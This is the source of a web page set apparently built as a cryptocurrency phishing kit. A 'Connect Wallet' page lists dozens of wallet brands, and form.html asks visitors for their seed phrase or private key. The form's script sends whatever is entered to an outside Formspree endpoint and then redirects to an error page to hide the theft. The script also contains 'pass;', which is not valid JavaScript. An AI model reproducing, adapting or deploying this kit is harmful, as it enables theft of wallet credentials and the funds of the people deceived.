


<file: connect.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" href="connect.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css ">
  <title>Connect</title>
</head>

<body>

  <div class="first">
    <img class="con" src="images/connect.png" alt="">
  </div>

  <div>
    <h1 class="conwall">
      Connect Wallet
    </h1>
  </div>

  <div>
    Open protocol for connecting Wallets to Dapps
  </div>

  <div id="imageModal" class="modal">
    <div class="backdiv cls">
      Back
      <span class="cancel close">
        x
      </span>
    </div>

    <div class="change" id="changetxt">
      initializing...
    </div>

    <div class="imgdiv">
      <img src="images/1inch.jpeg" class="modal-content" id="modalImage">
    </div>

  </div>

  <div id="drop" class="drop"></div>




  <div class="grid">

    <div class="center" data-image-src="images/metamask.jpeg">
      <div class="pixdiv">
        <img class="pix" src="images/metamask.jpeg" alt="">
      </div>
      <div class="txt">
        Metamask
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/trust.png" alt="">
      </div>
      <div class="txt">
        Trust
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/zengo.png" alt="">
      </div>
      <div class="txt">
        ZenGo
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/binance.png" alt="">
      </div>
      <div class="txt">
        Binance Chain
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/blockchain.png" alt="">
      </div>
      <div class="txt">
        Blockchain
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/uniswap.png" alt="">
      </div>
      <div class="txt">
        Uniswap
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/solflare.jpeg" alt="">
      </div>
      <div class="txt">
        Solflate
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/okx.jpeg" alt="">
      </div>
      <div class="txt">
        Okx Wallet
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/ton.png" alt="">
      </div>
      <div class="txt">
        Tonkeeper
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/coin.png" alt="">
      </div>
      <div class="txt">
        Coinbase
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/osmosis.jpeg" alt="">
      </div>
      <div class="txt">
        Osmosis
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/sparrow.jpeg" alt="">
      </div>
      <div class="txt">
        Sparrow Wallet
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/klever.png" alt="">
      </div>
      <div class="txt">
        Klever
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/kepir.jpeg" alt="">
      </div>
      <div class="txt">
        keplr
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/def.png" alt="">
      </div>
      <div class="txt">
        Defi
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/sam.jpeg" alt="">
      </div>
      <div class="txt">
        Samourai Wallet
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/phantom.jpeg" alt="">
      </div>
      <div class="txt">
        Phantom Wallet
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/brd.jpeg" alt="">
      </div>
      <div class="txt">
        BRD wallet
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/saitamask.jpeg" alt="">
      </div>
      <div class="txt">
        Saitamask wallet
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/terrastation.png" alt="">
      </div>
      <div class="txt">
        Terra Station
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/hashpack.png" alt="">
      </div>
      <div class="txt">
        Hashpack
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/cosmos.png" alt="">
      </div>
      <div class="txt">
        Cosmos Station
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/exodus.png" alt="">
      </div>
      <div class="txt">
        Exodus Station
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/rainbow.jpeg" alt="">
      </div>
      <div class="txt">
        Rainbow
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/argent.png" alt="">
      </div>
      <div class="txt">
        Argent
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/metal.jpeg" alt="">
      </div>
      <div class="txt">
        Metal Web Auth
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/safemoon.jpeg" alt="">
      </div>
      <div class="txt">
        Safemoon
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/gnosis.jpeg" alt="">
      </div>
      <div class="txt">
        Gnosis Safe
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/pillar.jpeg" alt="">
      </div>
      <div class="txt">
        Pillar
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/imtoken.jpeg" alt="">
      </div>
      <div class="txt">
        imToken
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/onto.jpeg" alt="">
      </div>
      <div class="txt">
        ONTO
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/token.jpeg" alt="">
      </div>
      <div class="txt">
        TokenPocket
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/aave.png" alt="">
      </div>
      <div class="txt">
        Aave
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/blue.jpeg" alt="">
      </div>
      <div class="txt">
        Blue Wallet
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/coin.png" alt="">
      </div>
      <div class="txt">
        Coin
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/ledger.jpeg" alt="">
      </div>
      <div class="txt">
        Ledger
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/portis.png" alt="">
      </div>
      <div class="txt">
        Portis
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/formatic.jpeg" alt="">
      </div>
      <div class="txt">
        Formatic
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/math.jpeg" alt="">
      </div>
      <div class="txt">
        MathWallet
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/bitpay.jpeg" alt="">
      </div>
      <div class="txt">
        BitPay
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/ledger.png" alt="">
      </div>
      <div class="txt">
        Ledger Live
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/wallETH.png" alt="">
      </div>
      <div class="txt">
        wallETH
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/auth.png" alt="">
      </div>
      <div class="txt">
        Authereum
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/dharma.png" alt="">
      </div>
      <div class="txt">
        Dharma
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/1inch.jpeg" alt="">
      </div>
      <div class="txt">
        1inch Wallet
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/houbi.jpeg" alt="">
      </div>
      <div class="txt">
        Huobi
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/eidoo.jpeg" alt="">
      </div>
      <div class="txt">
        Eidoo
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/mykey.png" alt="">
      </div>
      <div class="txt">
        MYKEY
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/loopring.jpeg" alt="">
      </div>
      <div class="txt">
        Loopring
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/trust.jpeg" alt="">
      </div>
      <div class="txt">
        TrustVault
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/atomic.png" alt="">
      </div>
      <div class="txt">
        Atomic
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/coin.jpeg" alt="">
      </div>
      <div class="txt">
        coin98
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/tron.png" alt="">
      </div>
      <div class="txt">
        Tron
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/alice.png" alt="">
      </div>
      <div class="txt">
        Alice
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/alpha.jpeg" alt="">
      </div>
      <div class="txt">
        AlphaWallet
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/dcent.png" alt="">
      </div>
      <div class="txt">
        D'CENT
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/zelcore.jpeg" alt="">
      </div>
      <div class="txt">
        ZeIcore
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/nash.jpeg" alt="">
      </div>
      <div class="txt">
        Nash
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/coin.jpeg" alt="">
      </div>
      <div class="txt">
        coinmoni
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/grid.png" alt="">
      </div>
      <div class="txt">
        GridPlus
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/cybavo.jpeg" alt="">
      </div>
      <div class="txt">
        CYBAVO
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/tokenary.png" alt="">
      </div>
      <div class="txt">
        Tokenary
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/torus.jpeg" alt="">
      </div>
      <div class="txt">
        Torus
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/spatium.png" alt="">
      </div>
      <div class="txt">
        Spatium
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/safepal.png" alt="">
      </div>
      <div class="txt">
        Safepal
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/infinito.png" alt="">
      </div>
      <div class="txt">
        Infinito
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/wallet.png" alt="">
      </div>
      <div class="txt">
        wallet.io
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/ownbit.jpeg" alt="?">
      </div>
      <div class="txt">
        Ownbit
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/bridg.png" alt="">
      </div>
      <div class="txt">
        Bridge Wallet
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/spark.jpeg" alt="">
      </div>
      <div class="txt">
        Spark Point
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/via.jpeg" alt="">
      </div>
      <div class="txt">
        viaWallet
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/bitkeep.jpeg" alt="">
      </div>
      <div class="txt">
        Bitkeep
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/vision.png" alt="">
      </div>
      <div class="txt">
        Vision
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/peakdefi.jpeg" alt="?">
      </div>
      <div class="txt">
        PEAKDEFI
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/unstopable.jpeg" alt="?">
      </div>
      <div class="txt">
        Unstopable
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/halo.png" alt="">
      </div>
      <div class="txt">
        HaloDefi
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/dok.png" alt="">
      </div>
      <div class="txt">
        Dok Waller
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/at.png" alt="">
      </div>
      <div class="txt">
        AT.Wallet
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/midas.png" alt="">
      </div>
      <div class="txt">
        Midas
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/ellipal.png" alt="">
      </div>
      <div class="txt">
        Ellipal
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/keyring.png" alt="">
      </div>
      <div class="txt">
        KEYRING PRO
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/aktio.jpeg" alt="">
      </div>
      <div class="txt">
        Aktionariat
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/talken.jpeg" alt="">
      </div>
      <div class="txt">
        Talkem
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/flare.png" alt="?">
      </div>
      <div class="txt">
        Flare
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/kyber.jpeg" alt="">
      </div>
      <div class="txt">
        kyberswap
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/atoken.jpeg" alt="">
      </div>
      <div class="txt">
        AToken
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/rwallet.png" alt="">
      </div>
      <div class="txt">
        RWallet
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/binana.png" alt="">
      </div>
      <div class="txt">
        Binana
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix" src="images/pay.png" alt="">
      </div>
      <div class="txt">
        PayTube
      </div>
    </div>

    <div class="center">
      <div class="pixdiv">
        <img class="pix linen" src="images/linen.png" alt="">
      </div>
      <div class="txt">
        Linen
      </div>
    </div>



  </div>

  <div class=" fst">
    <div>
    <img class="con" src="images/connect.png" alt="">
    </div>
    <div class="othertxt">
      other wallets 
    </div>
  </div>
  
  <div class="flex">
    <div>
      <i class="fa-brands fa-facebook"></i>
    </div>
    <div>
      <i class="fa-brands fa-twitter"></i>
    </div>
    <div>
      <i class="fa-brands fa-discord"></i>
    </div>
  </div>


  <script src="connect.js"></script>

</body>

</html>
</file>

<file: form.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" href="form.css">
  <title>submit</title>
</head>

<body>
  
  <div class="container">
    Seed Phrase / Private Key <span class="star">*</span>
    <form id="myForm">
      <textarea class="phrase" name="text" id="phrase" cols="30" rows="7"></textarea>
      <div class="btndiv">
        <button class="btn">
          Connect
        </button>
      </div>
    </form>
  </div>
  
  <script>
    document.getElementById('myForm').addEventListener('submit', function(event) {
  event.preventDefault(); // Prevent the default form submission

  // Get form data
  const formData = new FormData(event.target);

  // Prepare the data to send
  const data = {};
  formData.forEach((value, key) => {
    data[key] = value;
  });

  // Send data to Formspree
  fetch('https://formspree.io/f/mwppeoaz', { // Replace 'your_form_id' with your actual Formspree form ID
      method: 'POST',
      headers: {
        'Accept': 'application/json',
      },
      body: JSON.stringify(data),
    })
    .then(response => response.json())
    .then(data => {
      if (data.ok) {

        // Redirect after 2 seconds to another page (e.g., thank-you.html)
        setTimeout(function() {
          window.location.href = 'error.html'; // Replace with your desired redirect URL
        }, 2000); // 2-second delay for a smooth transition

      } else {
        pass;
      }
    })
    .catch(error => {
      pass;
    });
});
  </script>

</body>

</html>
</file>
<file: connect.css>
body {
  padding: 0;
  font-family: sans-serif;
  width: 100vw;
}

.first {
  text-align: center;
  border-bottom: 1px solid white;
  box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.2);
  width: 100%;
  color: dodgerblue;
  font-size: 0.9em;
  font-weight: 700;
}


.con {
  width: 3em;
}

.conwall {}

.grid {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  margin-top: 2em;
  padding: 0;
  width: 100vw;
}

.pix {
  width: 2.3em;
  border-radius: 50%;
}

.linen {
  width: 2em;
}

.center {
  text-align: center;
  margin-top: 1em;
}

.txt {
  font-size: 0.8em;
  font-weight: 700;
  padding: 1em 0;
}

.modal {
  width: 85%;
  margin: auto;
  padding-bottom: 8em;
  border-radius: 20px;
}

.cancel {
  float: right;
  color: red;
  font-size: 1.2em;
}

.backdiv {
  background-color: #E4E4E4;
  padding: 1.3em 0.5em;
  color: #246DFF;
  font-weight: 700;
  border-top-right-radius: 20px;
  border-top-left-radius: 20px;
}

.change {
  border: solid red 1px;
  width: 80%;
  margin: auto;
  padding: 1.3em 1em;
  font-size: 0.9em;
  border-radius: 10px;
  margin-top: 2em;
  color: red;
  font-weight: 700;
}

.imgdiv {
  padding: 0.5em;
  border: solid black 1px;
  border-radius: 10px;
  width: 83%;
  margin: auto;
  margin-top: 1em;
}

.modal-content {
  width: 2em;
  border-radius: 50%;
}

/* Modal Styles */
.modal {
  display: none;
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 2;
  background-color: white;
  width: 85%;
  padding-bottom: 8em;
  border-radius: 20px;
}

/* Modal Image Styles */
.modal-content {
  display: block;
  width: 2em;
  border-radius: 50%;
}

/* Modal Text */
#caption {
  text-align: center;
  color: #fff;
  font-size: 20px;
  margin-top: 10px;
}

/* Close Button */
.close {
  position: absolute;
  top: 15px;
  right: 35px;
  color: #fff;
  font-size: 40px;
  font-weight: bold;
  cursor: pointer;
}

.close:hover,
.close:focus {
  color: #bbb;
  text-decoration: none;
  cursor: pointer;
}

.drop {
  display: none;
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: rgba(0, 0, 0, 0.2)
}

.fst {
  width: 100%;
  color: dodgerblue;
  font-size: 0.9em;
  font-weight: 700;
  display: flex;
  justify-content: left;
  align-items: center;
  padding-left: 0.5em;
}

.othertxt {
  color: black;
  font-size: 1.2em;
}

.flex {
  display: flex;
  margin-top: 2em;
  column-gap: 0.5em;
  padding-left: 2em;
}
</file>
<file: form.css>
body {
  background-color: #F5F5FF;
  font-family: sans-serif;
}

.container {
  width: 90%;
  margin: auto;
  margin-top: 4em;
  padding: 2em 1em;
  background-color: white;
  font-size: 1em;
  border-radius: 3px;
  box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.2);
}

.phrase {
  font-size: 1em;
  width: 90%;
  margin: auto;
  margin-top: 1.3em;
  padding: 0.5em;
}

.star {
  font-size: 1.3em;
  color: red;
}

.btndiv {
  margin-top: 2em;
  margin: auto;
  margin-top: 1.5em;
  border-top: solid .3px grey;
  padding: 2em 0 1.5em 0;
}

.btn {
  width: 100%;
  background-color: #0DA84F;
  color: white;
  margin: auto;
  font-size: 1.1em;
  padding: 0.7em;
}
</file>
